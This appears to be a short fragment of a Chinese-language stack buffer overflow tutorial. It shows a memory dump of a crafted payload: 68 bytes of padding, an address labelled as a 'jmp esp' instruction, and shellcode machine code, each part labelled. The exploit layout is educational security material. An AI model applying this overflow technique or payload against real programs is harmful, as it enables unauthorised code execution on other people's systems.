 008FF268 31313131
008FF26C 31313131
008FF270 31313131
008FF274 31313131
008FF278 31313131
008FF27C 31313131
008FF280 31313131
008FF284 31313131
008FF288 31313131
008FF28C 31313131
008FF290 31313131
008FF294 31313131
008FF298 31313131
008FF29C 31313131
008FF2A0 31313131
008FF2A4 31313131
008FF2A8 31313131
008FF2AC 7615602B
008FF2B0 40EC8166
008FF2B4 53DB3304
008FF2B8 73657768
008FF2BC 61666874
008FF2C0 C48B6C69
008FF2C4 53505053
008FF2C8 18AC10B8
008FF2CC 00D0FF77
前68个字节
jmp esp指令地址
shellcode机器代码